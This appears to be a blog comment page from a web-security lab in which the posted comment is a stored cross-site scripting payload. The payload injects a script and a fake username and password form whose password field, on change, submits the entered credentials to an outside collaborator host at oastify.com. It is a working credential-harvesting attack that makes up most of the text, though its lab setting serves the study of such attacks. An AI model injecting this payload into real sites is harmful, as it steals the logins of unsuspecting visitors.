 Leave a comment
Comment:
<script>
function payload() {
var form = document.getElementById("payload");
form.submit();
}
</script>
<form id="payload" action="http://68cb31b2vangz6n4nkg1wtra91fs3jr8.oastify.com/">
<input type="username" name="username">
<input type="password" name="password" onchange=payload()>
</form>
Name:
carsaid
Email:
a@b.c
Website:
http://a.c
Post Comment
< Back to Blog